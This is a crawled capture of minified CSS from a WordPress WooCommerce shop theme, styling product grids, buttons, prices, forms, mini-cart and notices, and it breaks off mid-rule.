.gc-tablet-12{grid-column:span 12}}@media (max-width:-1){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-mobile_extra, 100%)}.ube-list-grid .gr-mobile_extra-1{grid-row:span 1}.ube-list-grid .gr-mobile_extra-2{grid-row:span 2}.ube-list-grid .gr-mobile_extra-3{grid-row:span 3}.ube-list-grid .gr-mobile_extra-4{grid-row:span 4}.ube-list-grid .gr-mobile_extra-5{grid-row:span 5}.ube-list-grid .gr-mobile_extra-6{grid-row:span 6}.ube-list-grid .gr-mobile_extra-7{grid-row:span 7}.ube-list-grid .gr-mobile_extra-8{grid-row:span 8}.ube-list-grid .gr-mobile_extra-9{grid-row:span 9}.ube-list-grid .gr-mobile_extra-10{grid-row:span 10}.ube-list-grid .gr-mobile_extra-11{grid-row:span 11}.ube-list-grid .gr-mobile_extra-12{grid-row:span 12}.ube-list-grid .gc-mobile_extra-1{grid-column:span 1}.ube-list-grid .gc-mobile_extra-2{grid-column:span 2}.ube-list-grid .gc-mobile_extra-3{grid-column:span 3}.ube-list-grid .gc-mobile_extra-4{grid-column:span 4}.ube-list-grid .gc-mobile_extra-5{grid-column:span 5}.ube-list-grid .gc-mobile_extra-6{grid-column:span 6}.ube-list-grid .gc-mobile_extra-7{grid-column:span 7}.ube-list-grid .gc-mobile_extra-8{grid-column:span 8}.ube-list-grid .gc-mobile_extra-9{grid-column:span 9}.ube-list-grid .gc-mobile_extra-10{grid-column:span 10}.ube-list-grid .gc-mobile_extra-11{grid-column:span 11}.ube-list-grid .gc-mobile_extra-12{grid-column:span 12}}@media (max-width:767px){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-mobile, 100%)}.ube-list-grid .gr-mobile-1{grid-row:span 1}.ube-list-grid .gr-mobile-2{grid-row:span 2}.ube-list-grid .gr-mobile-3{grid-row:span 3}.ube-list-grid .gr-mobile-4{grid-row:span 4}.ube-list-grid .gr-mobile-5{grid-row:span 5}.ube-list-grid .gr-mobile-6{grid-row:span 6}.ube-list-grid .gr-mobile-7{grid-row:span 7}.ube-list-grid .gr-mobile-8{grid-row:span 8}.ube-list-grid .gr-mobile-9{grid-row:span 9}.ube-list-grid .gr-mobile-10{grid-row:span 10}.ube-list-grid .gr-mobile-11{grid-row:span 11}.ube-list-grid .gr-mobile-12{grid-row:span 12}.ube-list-grid .gc-mobile-1{grid-column:span 1}.ube-list-grid .gc-mobile-2{grid-column:span 2}.ube-list-grid .gc-mobile-3{grid-column:span 3}.ube-list-grid .gc-mobile-4{grid-column:span 4}.ube-list-grid .gc-mobile-5{grid-column:span 5}.ube-list-grid .gc-mobile-6{grid-column:span 6}.ube-list-grid .gc-mobile-7{grid-column:span 7}.ube-list-grid .gc-mobile-8{grid-column:span 8}.ube-list-grid .gc-mobile-9{grid-column:span 9}.ube-list-grid .gc-mobile-10{grid-column:span 10}.ube-list-grid .gc-mobile-11{grid-column:span 11}.ube-list-grid .gc-mobile-12{grid-column:span 12}}@media (max-width:-1){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-widescreen, 100%)}}@media (max-width:1199px){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-laptop, 100%)}}@media (max-width:-1){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-tablet_extra, 100%)}}@media (max-width:991px){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-tablet, 100%)}}@media (max-width:-1){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-mobile_extra, 100%)}}@media (max-width:767px){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-mobile, 100%)}}

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/themes/groww/assets/css/woocommerce.min.css?ver=1.0.0
body_size: 71459
content:
@charset "UTF-8";:root{--g5shop-product-actions-size:48px;--g5shop-product-actions-spacing:5px;--g5shop-product-actions-box-shadow:0 0 5px rgba(0, 0, 0, 0.05);--g5shop-product-actions-icon-font:"Phosphor";--g5shop-product-actions-icon-size:24px;--g5shop-product-actions-radius:50%;--g5shop-product-actions-add-to-cart:"";--g5shop-product-actions-add-to-cart-variable:"";--g5shop-product-actions-added-to-cart:"";--g5shop-product-actions-add-to-wishlist:"";--g5shop-product-actions-added-to-wishlist:"";--g5shop-product-actions-compare:"";--g5shop-product-actions-quick-view:"";--g5shop-product-action-bg-color-hover:transparent;--g5shop-single-product-block-spacing:120px;--g5shop-single-product-image-width:540px;--g5shop-single-product-image-spacing:60px;--g5shop-color-rating:#F8C207;--g5shop-loop-product-title-font-size:var(--g5-h5-font-size);--g5shop-loop-product-title-font-weight:var(--g5-h5-font-weight);--g5shop-loop-product-title-line-height:var(--g5-h5-line-height);--g5shop-loop-product-price-font-size:1rem;--g5shop-loop-product-price-line-height:1.625;--g5shop-loop-product-price-font-weight:700;--g5shop-loop-product-price-color:#000;--g5shop-single-product-price-font-size:20px;--g5shop-single-product-price-font-weight:700;--g5shop-single-product-price-line-height:1.6;--g5shop-single-product-price-color:#000;--g5shop-product-image-radius:12px;--g5shop-product-flash-background:#00c480;--g5shop-product-flash-featured-background:#d66526;--g5shop-product-flash-new-background:#222;--g5shop-single-product-title-font-size:var(--g5-h3-font-size);--g5shop-single-product-title-line-height:var(--g5-h3-line-height);--g5shop-single-product-title-font-weight:var(--g5-h3-font-weight);--g5shop-product-tabs-font-size:var(--g5-h3-font-size);--g5shop-product-tabs-font-weight:var(--g5-h3-font-weight);--g5shop-product-tabs-line-height:var(--g5-h3-line-height);--g5shop-product-tabs-color:var(--g5-color-gray-800);--g5shop-product-tabs-color-active:var(--g5-color-dark);--g5shop-product-tabs-spacing:80px;--g5shop-single-product-block-title-font-size:var(--g5-h3-font-size);--g5shop-single-product-block-title-font-weight:var(--g5-h3-font-weight);--g5shop-single-product-block-title-line-height:var(--g5-h3-line-height);--g5shop-widget-price-filter-slider-handle-background:var(--g5-color-dark);--g5shop-widget-price-filter-slider-range-background:var(--g5-color-dark);--g5shop-product-list-image-width:270px;--g5shop-loop-skin-classic-image-spacing:16px;--g5shop-single-product-actions-color:var(--g5-color-dark);--g5shop-single-product-actions-color-hover:var(--g5-color-dark);--g5shop-single-product-actions-spacing:25px;--g5shop-product-tabs-heading-font-size:var(--g5-h5-font-size);--g5shop-product-tabs-heading-font-weight:var(--g5-h5-font-weight);--g5shop-product-tabs-heading-line-height:var(--g5-h5-line-height);--g5shop-product-tabs-heading-padding:0.75rem 1.875rem;--g5shop-mini-cart-product-title-font-weight:700;--g5shop-mini-cart-product-title-color:#000;--g5shop-mini-cart-price-color:#000}.woocommerce #respond input#submit,.woocommerce a.added_to_cart,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{position:relative;display:inline-block;font-family:var(--g5-btn-font-family);padding:var(--g5-btn-padding-y) var(--g5-btn-padding-x);line-height:var(--g5-btn-line-height);font-size:var(--g5-btn-font-size);font-weight:var(--g5-btn-font-weight);border:0;white-space:nowrap;border-radius:var(--g5-btn-border-radius);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:var(--g5-btn-color);background-color:var(--g5-btn-bg);background-image:var(--g5-btn-image);text-transform:var(--g5-btn-text-transform);letter-spacing:var(--g5-btn-letter-spacing);background-size:200%auto}.woocommerce #respond input#submit.loading:after,.woocommerce a.added_to_cart.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{top:0}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.added_to_cart.disabled,.woocommerce a.added_to_cart:disabled,.woocommerce a.added_to_cart:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:var(--g5-btn-color);background-color:var(--g5-btn-bg);padding:var(--g5-btn-padding-y) var(--g5-btn-padding-x);line-height:var(--g5-btn-line-height);font-size:var(--g5-btn-font-size)}.woocommerce #respond input#submit.disabled:active,.woocommerce #respond input#submit.disabled:focus,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:active,.woocommerce #respond input#submit:disabled:focus,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:active,.woocommerce #respond input#submit:disabled[disabled]:focus,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.added_to_cart.disabled:active,.woocommerce a.added_to_cart.disabled:focus,.woocommerce a.added_to_cart.disabled:hover,.woocommerce a.added_to_cart:disabled:active,.woocommerce a.added_to_cart:disabled:focus,.woocommerce a.added_to_cart:disabled:hover,.woocommerce a.added_to_cart:disabled[disabled]:active,.woocommerce a.added_to_cart:disabled[disabled]:focus,.woocommerce a.added_to_cart:disabled[disabled]:hover,.woocommerce a.button.disabled:active,.woocommerce a.button.disabled:focus,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:active,.woocommerce a.button:disabled:focus,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:active,.woocommerce a.button:disabled[disabled]:focus,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:active,.woocommerce button.button.disabled:focus,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:active,.woocommerce button.button:disabled:focus,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:active,.woocommerce button.button:disabled[disabled]:focus,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:active,.woocommerce input.button.disabled:focus,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:active,.woocommerce input.button:disabled:focus,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:active,.woocommerce input.button:disabled[disabled]:focus,.woocommerce input.button:disabled[disabled]:hover{color:var(--g5-btn-hover-color);background-color:var(--g5-btn-hover-bg);border-color:var(--g5-btn-hover-border-color)}.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:var(--g5-btn-color);background-color:var(--g5-btn-bg);background-image:var(--g5-btn-image)}.woocommerce #respond input#submit.alt.disabled,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled{color:var(--g5-btn-color);background-color:var(--g5-btn-bg)}.woocommerce #respond input#submit.alt.disabled:active,.woocommerce #respond input#submit.alt.disabled:focus,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt.disabled:active,.woocommerce a.added_to_cart.alt.disabled:focus,.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:active,.woocommerce a.added_to_cart.alt:focus,.woocommerce a.added_to_cart.alt:hover,.woocommerce a.button.alt.disabled:active,.woocommerce a.button.alt.disabled:focus,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:active,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button.alt.disabled:active,.woocommerce button.button.alt.disabled:focus,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:active,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button.alt.disabled:active,.woocommerce input.button.alt.disabled:focus,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:active,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover{color:var(--g5-btn-hover-color);background-color:var(--g5-btn-hover-bg);border-color:var(--g5-btn-hover-border-color)}.woocommerce #respond input#submit:active,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:active,.woocommerce a.added_to_cart:focus,.woocommerce a.added_to_cart:hover,.woocommerce a.button:active,.woocommerce a.button:focus,.woocommerce a.button:hover,.woocommerce button.button:active,.woocommerce button.button:focus,.woocommerce button.button:hover,.woocommerce input.button:active,.woocommerce input.button:focus,.woocommerce input.button:hover{color:var(--g5-btn-hover-color);background-color:var(--g5-btn-hover-bg);border-color:var(--g5-btn-hover-border-color);background-position:right center;background-image:var(--g5-btn-image)}.woocommerce a.remove{font-size:0!important;width:20px;height:20px;display:inline-block}.woocommerce a.remove:before{font-family:var(--g5-font-icon);font-weight:400;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;content:"";font-size:16px;color:var(--g5-color-muted)}.woocommerce a.remove:hover{background-color:transparent}.woocommerce a.remove:hover:before,.woocommerce div.product form.cart table.variations .reset_variations:hover{color:var(--g5-color-dark)}.woocommerce button[name=apply_coupon]{--g5-btn-color:var(--g5-color-dark-foreground);--g5-btn-bg:var(--g5-color-dark);--g5-btn-hover-color:var(--g5-color-accent-foreground);--g5-btn-hover-bg:var(--g5-color-accent);--g5-btn-image:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{--g5-btn-image:none}.g5shop__loop-product-title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-loop-category__title{font-size:var(--g5shop-loop-product-title-font-size);line-height:var(--g5shop-loop-product-title-line-height);font-weight:var(--g5shop-loop-product-title-font-weight);margin-top:0!important;margin-bottom:4px;padding:0}.g5shop__loop-product-title mark,.woocommerce ul.products li.product .woocommerce-loop-product__title mark,.woocommerce-loop-category__title mark{background:0 0;padding:0}.woocommerce-loop-category__title span.count:before{content:"("}.woocommerce-loop-category__title span.count:after{content:")"}.woocommerce div.product div.summary .product_title{font-size:var(--g5shop-single-product-title-font-size);line-height:var(--g5shop-single-product-title-line-height);font-weight:var(--g5shop-single-product-title-font-weight)}.woocommerce div.product div.summary .product_title a{color:inherit}.woocommerce .star-rating{font-size:14px!important;width:85px;margin:0;float:none}.woocommerce .star-rating:before{letter-spacing:.2em;color:var(--g5shop-color-rating)}.woocommerce .star-rating span,.woocommerce p.stars a{color:var(--g5shop-color-rating)}.woocommerce .star-rating span:before{letter-spacing:.2em}.woocommerce ul.products li.product .star-rating{margin:12px auto 5px}.average-rating{font-size:14px;font-weight:600;color:var(--g5-color-dark);line-height:24px;margin-right:8px;display:none}.woocommerce .g5shop__product-item .g5shop__product-info .price,.woocommerce ul.products li.product .price{font-size:var(--g5shop-loop-product-price-font-size);font-weight:var(--g5shop-loop-product-price-font-weight);color:var(--g5shop-loop-product-price-color);line-height:var(--g5shop-loop-product-price-line-height);margin-bottom:0}.woocommerce .g5shop__product-item .g5shop__product-info .price ins,.woocommerce ul.products li.product .price ins{text-decoration:none;font-weight:var(--g5shop-loop-product-price-font-weight)}.woocommerce .g5shop__product-item .g5shop__product-info .price del,.woocommerce ul.products li.product .price del{margin-right:5px;opacity:1;font-size:14px;font-weight:500;color:var(--g5-color-text-main)}.woocommerce div.product div.summary p.price,.woocommerce div.product div.summary span.price{font-size:var(--g5shop-single-product-price-font-size);color:var(--g5shop-single-product-price-color);font-weight:var(--g5shop-single-product-price-font-weight);line-height:var(--g5shop-single-product-price-line-height)}.woocommerce div.product div.summary p.price del,.woocommerce div.product div.summary span.price del{opacity:1;margin-right:5px;font-size:14px;line-height:24px;font-weight:500;color:var(--g5-color-text-main)}.woocommerce div.product div.summary p.price ins,.woocommerce div.product div.summary span.price ins{text-decoration:none;font-weight:var(--g5shop-single-product-price-font-weight)}.g5shop__product-flash,.woocommerce span.onsale{background:var(--g5shop-product-flash-background);color:#fff;font-size:16px;font-weight:700;line-height:1.625;min-width:68px;min-height:32px;padding:3px 10px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:3px;top:0;left:0}.woocommerce ul.products li.product .onsale{margin:0;top:10px;left:10px;right:auto}.g5shop__product-flash{position:relative}.g5shop__product-flash+.g5shop__product-flash{margin-top:5px}.on-featured{background:var(--g5shop-product-flash-featured-background)}.on-new{background:var(--g5shop-product-flash-new-background)}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{border:0;margin:0}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{border:0;float:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}.woocommerce .woocommerce-pagination ul.page-numbers li a,.woocommerce .woocommerce-pagination ul.page-numbers li span,.woocommerce-page .woocommerce-pagination ul.page-numbers li a,.woocommerce-page .woocommerce-pagination ul.page-numbers li span{font-size:16px;color:var(--g5-color-dark);font-weight:700;display:inline-block;width:48px;height:48px;line-height:48px;padding:0;text-align:center;-webkit-transition:all .5s;transition:all .5s}.woocommerce .woocommerce-pagination ul.page-numbers li a.current,.woocommerce .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li span:hover,.woocommerce-page .woocommerce-pagination ul.page-numbers li a.current,.woocommerce-page .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce-page .woocommerce-pagination ul.page-numbers li span.current,.woocommerce-page .woocommerce-pagination ul.page-numbers li span:hover{color:var(--g5-color-dark-foreground);background-color:var(--g5-color-dark)}.woocommerce .woocommerce-pagination ul.page-numbers li .next,.woocommerce .woocommerce-pagination ul.page-numbers li .prev,.woocommerce-page .woocommerce-pagination ul.page-numbers li .next,.woocommerce-page .woocommerce-pagination ul.page-numbers li .prev{font-size:0}.select2-container--open{z-index:999999}.select2-container--default.select2-container--default .select2-selection--single{background-color:var(--g5-input-bg-color);height:var(--g5-input-height);border:var(--g5-input-border-width) solid var(--g5-input-border-color);border-radius:var(--g5-input-radius);margin:0}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--g5-input-color);line-height:calc(var(--g5-input-height) - var(--g5-input-border-width));font-weight:var(--g5-input-font-weight);font-size:var(--g5-input-font-size);padding:0 20px}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__clear{font-weight:400;position:absolute;right:20px;top:-1px}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__arrow{height:var(--g5-input-height)}.select2-dropdown{border:var(--g5-input-border-width) solid var(--g5-input-border-color)}.woocommerce .quantity .qty{--g5-input-height:64px;width:170px;font-size:18px;font-weight:700}.woocommerce .quantity .qty::-webkit-inner-spin-button,.woocommerce .quantity .qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.g5shop__quantity{width:170px;--g5-input-height:64px;margin-right:20px}.g5shop__quantity label{color:var(--g5-color-dark);margin-bottom:14px}.g5shop__quantity .g5shop__quantity-inner{width:100%;-ms-flex-align:center;align-items:center}.g5shop__quantity .g5shop__quantity-inner .qty{font-size:18px;font-weight:700;color:var(--g5-color-dark);padding:0 40px}.g5shop__quantity .g5shop__quantity-inner .btn-number{font-size:18px}.g5shop__quantity .g5shop__quantity-inner .btn-number[data-type=minus]{left:10px}.g5shop__quantity .g5shop__quantity-inner .btn-number[data-type=plus]{right:10px}.g5shop__add-to-cart-quantity .g5shop__quantity label,.g5shop__quantity .stock-status{display:none}.g5shop__add-to-cart-quantity-wrap .g5shop__quantity-label{font-weight:500;color:var(--g5-color-heading);display:block;margin-bottom:0}.g5shop__add-to-cart-quantity{--g5shop-product-actions-spacing:10px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.g5shop__add-to-cart-quantity .g5shop__quantity{margin:5px var(--g5shop-product-actions-spacing) 5px 0}.g5shop__add-to-cart-quantity .button{margin:5px var(--g5shop-product-actions-spacing) 5px 0!important}.wc-block-product-search form .wc-block-product-search__button svg,.wc-block-product-search form button>span,.wc-block-product-search form label,.widget_product_search button>span,.widget_product_search label,.wishlist-title-container{display:none}.woocommerce table.shop_table.cart.wishlist_table{font-size:100%;margin-bottom:30px}.woocommerce table.shop_table.cart.wishlist_table tbody tr:last-child{border:1px solid var(--g5-color-border);border-top:none!important}.yith-wcwl-share h4.yith-wcwl-share-title{font-size:18px;font-weight:var(--g5-heading-font-weight)}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.yith_wcwl_wishlist_footer .yith-wcwl-share{margin:0}.wishlist_table .product-add-to-cart a{display:inline-block!important;margin-bottom:0!important;padding:var(--g5-btn-padding-y) var(--g5-btn-padding-x);line-height:var(--g5-btn-line-height);font-size:var(--g5-btn-font-size);font-weight:var(--g5-btn-font-weight);border:0;white-space:nowrap;border-radius:var(--g5-btn-border-radius);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:var(--g5-btn-color);background-color:var(--g5-btn-bg);text-transform:var(--g5-btn-text-transform);letter-spacing:var(--g5-btn-letter-spacing)}.wishlist_table .product-add-to-cart a:active,.wishlist_table .product-add-to-cart a:focus,.wishlist_table .product-add-to-cart a:hover{color:var(--g5-btn-hover-color);background-color:var(--g5-btn-hover-bg);border-color:var(--g5-btn-hover-border-color)}ul.wishlist_table.mobile{padding:0}ul.wishlist_table.mobile li{margin-bottom:40px}.product_meta>span:last-child,ul.wishlist_table.mobile li:last-child{margin-bottom:0}ul.wishlist_table.mobile li .item-wrapper{display:block;width:100%;margin-bottom:10px}.g5shop__loop-product-cat,ul.wishlist_table.mobile li .product-name h3{font-size:16px;font-weight:var(--g5-heading-font-weight)}ul.wishlist_table.mobile li .item-details table.item-details-table td,ul.wishlist_table.mobile li table.additional-info td{font-size:1em}.g5shop__mini-cart .woocommerce-mini-cart__total strong,ul.wishlist_table.mobile li .item-details table.item-details-table td.label,ul.wishlist_table.mobile li table.additional-info td.label{font-weight:500}ul.wishlist_table.mobile li .item-details table.item-details-table td.value,ul.wishlist_table.mobile li table.additional-info td.value{color:var(--g5-color-heading);font-weight:500}.g5shop__loop-product-cat{color:var(--g5-color-gray-800);font-size:14px;text-transform:uppercase;letter-spacing:.1em;line-height:21px}.g5shop__product-list-actions{--g5shop-product-actions-bg-color:var(--g5-color-gray-200);--g5shop-product-actions-radius:10px;--g5shop-product-actions-color:var(--g5-color-dark);--g5shop-product-actions-spacing:12px;margin-top:17px}.g5shop__mini-cart .woocommerce-mini-cart__total{color:#000}.g5shop__mini-cart .woocommerce-mini-cart__total .amount{font-weight:700;font-size:20px}.g5shop__mini-cart .woocommerce-mini-cart__buttons{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.g5shop__mini-cart .woocommerce-mini-cart__buttons .button,.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link.active:before,.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link:hover:before,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link.active:before,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link:hover:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{width:100%}.g5shop__mini-cart .woocommerce-mini-cart__buttons .button:not(.checkout){margin-top:16px;order:2;--g5-btn-image:none;--g5-btn-bg:#fff;--g5-btn-color:#000;--g5-btn-border-color:var(--g5-color-border);line-height:var(--g5-btn-outline-line-height);border:var(--g5-btn-border-width) solid var(--g5-btn-border-color)}.g5shop__mini-cart .woocommerce-mini-cart__buttons .button:not(.checkout):active,.g5shop__mini-cart .woocommerce-mini-cart__buttons .button:not(.checkout):focus,.g5shop__mini-cart .woocommerce-mini-cart__buttons .button:not(.checkout):hover{background-color:var(--g5-btn-outline-hover-bg);color:var(--g5-btn-outline-hover-color);border-color:var(--g5-btn-outline-border-hover-color)}.g5shop__mini-cart ul.woocommerce-mini-cart li{border:0;padding:0 20px 0 0}.g5shop__mini-cart ul.woocommerce-mini-cart li a:not(.remove){margin-bottom:0}#g5shop__popup-product-quick-view .mfp-move-from-top .mfp-close{width:35px;height:35px;line-height:35px}.g5shop__single-product-summary .wcppec-checkout-buttons{text-align:left}@media (max-width:767px){.cate-filer-left-mw-767 .g5core__cate-filer{-ms-flex-pack:start;justify-content:flex-start}}.g5shop__countdown-section{background-color:transparent;color:var(--g5-color-heading);width:auto;height:auto}.g5shop__countdown-section .countdown-amount{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative;font-weight:400;font-size:48px;line-height:60px;text-transform:capitalize}.g5shop__countdown-section .countdown-amount:after{content:":";font-size:24px;position:absolute;right:0}.g5shop__countdown-section .countdown-period{margin-top:5px;font-weight:400;font-size:15px;line-height:19px;letter-spacing:1px;text-transform:uppercase}.g5shop__countdown-section+.g5shop__countdown-section{margin-left:0}.g5shop__deal-heading{font-family:var(--g5-h4-font);color:var(--g5-color-heading);font-size:var(--g5-h4-font-size);letter-spacing:var(--g5-h4-letter-spacing);text-transform:var(--g5-h4-text-transform);font-weight:var(--g5-h4-font-weight);line-height:var(--g5-h4-line-height);margin-bottom:5px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{color:#000;background-color:#f7f7f7;padding:12px 20px 12px 40px;margin-bottom:50px}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{background-color:transparent!important;background-image:none!important;border:0!important;color:#000!important;padding:0;font-size:14px;letter-spacing:0;line-height:1;position:relative;top:6px}.woocommerce .woocommerce-error .button:after,.woocommerce .woocommerce-info .button:after,.woocommerce .woocommerce-message .button:after{display:block;content:"";position:absolute;width:100%;-webkit-transition:all .5s;transition:all .5s;height:1px;bottom:-5px;background-color:currentColor;opacity:0}.woocommerce .woocommerce-error .button:hover:after,.woocommerce .woocommerce-info .button:hover:after,.woocommerce .woocommerce-message .button:hover:after{opacity:1}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{top:14px;left:14px}.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a{color:inherit;-webkit-transition:all .3s;transition:all .3s;border-bottom:1px solid transparent}.woocommerce .woocommerce-error a:active,.woocommerce .woocommerce-error a:focus,.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:active,.woocommerce .woocommerce-info a:focus,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:active,.woocommerce .woocommerce-message a:focus,.woocommerce .woocommerce-message a:hover,.woocommerce table.shop_table.cart .product-name a:active,.woocommerce table.shop_table.cart .product-name a:focus,.woocommerce table.shop_table.cart .product-name a:hover{border-color:currentColor}.woocommerce-message{border-top-color:#78b873}.woocommerce-error:before,.woocommerce-message:before{color:#78b873;font-family:var(--g5-font-icon);content:"";font-weight:900;font-size:14px}.woocommerce-error{border-top-color:#e43b3b}.woocommerce-error:before{color:#e43b3b;content:""}.woocommerce-info:before{top:12px!important}.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info{margin-bottom:50px}.woocommerce-form-coupon-toggle+form.checkout_coupon,.woocommerce-form-login-toggle+form.login{box-shadow:0 0 10px rgba(0,0,0,.1);border:0;border-radius:3px;padding:35px 25px 40px;max-width:510px}.woocommerce-form-coupon-toggle+form.checkout_coupon .form-row{width:auto!important;margin:0}.woocommerce-form-coupon-toggle+form.checkout_coupon .form-row-last{margin-top:20px}.g5shop__popup-promotion-content{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.g5shop__popup-promotion-heading{color:var(--g5-color-dark);margin-bottom:14px}@media (min-width:1025px){.g5shop__popup-promotion-heading{width:80%;margin-left:auto;margin-right:auto}.g5shop__popup-promotion-desc{max-width:90%;margin-left:auto;margin-right:auto}}.woocommerce form .form-row .input-text,.woocommerce form .form-row select{height:var(--g5-input-height);line-height:calc(var(--g5-input-height) - var(--g5-input-border-width));border:var(--g5-input-border-width) solid var(--g5-input-border-color);color:var(--g5-input-color);border-radius:var(--g5-input-radius);padding:0 20px;max-width:100%;background-color:var(--g5-input-bg-color);font-size:var(--g5-input-font-size);font-weight:var(--g5-input-font-weight)}.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row select:focus{outline:0;border-color:var(--g5-color-dark)}.woocommerce form .form-row{display:block;padding:0;margin:0 0 24px}.woocommerce form p{margin-bottom:23px}.woocommerce form .form-row label{margin-bottom:8px;font-weight:700;color:var(--g5-color-gray-700);line-height:21px;font-size:14px;letter-spacing:.1em;text-transform:uppercase}.woocommerce form .form-row textarea{height:8em!important;padding-top:10px!important}.g5shop__product-featured{--g5core-image-radius:12px}#yith-woocompare-preview-bar .compare-list .image-wrap .remove a:after{position:relative;top:-4px}#yith-woocompare table.compare-list .product_info td>*{margin-bottom:10px}#yith-woocompare table.compare-list .product_info h2{font-size:16px;font-weight:600;margin:0}#yith-woocompare table.compare-list .product_title{font-size:16px;font-weight:600}#yith-woocompare table.compare-list .image-wrap{display:inline-block}#yith-woocompare table.compare-list tbody .product_info th{vertical-align:middle!important}#yith-woocompare table.compare-list tbody th:not(.filler){font-weight:500;color:#000}#yith-woocompare table.compare-list tr.stock:not(.label-row) td.in-stock{background:0 0}.g5shop__empty-cart-heading{font-size:var(--g5-h3-font-size);line-height:var(--g5-h3-line-height);margin:0 0 20px!important}.woocommerce-cart .entry-content .g5shop__cc-message{font-size:var(--g5-h5-font-size);font-weight:var(--g5-heading-font-weight)}.woocommerce-cart .entry-content 